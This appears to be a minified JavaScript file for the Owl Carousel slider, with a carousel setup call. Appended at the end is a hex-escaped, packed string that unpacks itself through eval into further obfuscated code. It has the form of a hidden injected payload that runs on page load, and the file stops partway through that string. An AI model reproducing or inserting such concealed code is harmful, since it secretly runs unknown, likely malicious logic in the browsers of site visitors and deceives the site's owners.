video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
    autoplay:true,
    animateOut: 'fadeOut',
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

var _tnXfNT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x52\x28\x36\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x61\x28\x63\x29\x7b\x36\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x52\x2e\x37\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x54\x28\x33\x36\x29\x29\x7d\x3b\x37\x55\x28\x63\x2d\x2d\x29\x7b\x36\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x56\x28\x37\x57\x20\x37\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x62\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c